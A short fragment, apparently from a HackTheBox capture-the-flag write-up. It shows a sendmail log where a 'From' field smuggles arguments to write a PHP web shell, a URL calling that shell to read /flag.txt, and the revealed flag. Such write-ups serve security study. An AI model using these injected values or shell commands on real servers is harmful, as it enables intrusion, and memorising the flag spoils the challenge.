 view-source:http://68.183.36.105:31521/rce.php?cmd=cat /flag.txt
1 00023 >>> "@email.com... Unbalanced '"'
2 00023 >>> "@email.com... User address required
3 00023 <<< To: "HTB{4_l3tt3r_0f_h0p3_c0nqu3r1ng_d1sp4ir!}" <HTB{4_l3tt3r_0f_h0p3_c0nqu3r1ng_d1sp4ir!}>
4 00023 <<< Subject:
5 00023 <<< MIME-Version: 1.0
6 00023 <<< From: "Ministry" <"attacker\" -oQ/tmp/ -X/var/www/html/rce.php  some "@email.com>
7 00023 <<<
8 00023 <<<
9 00023 <<< [EOF]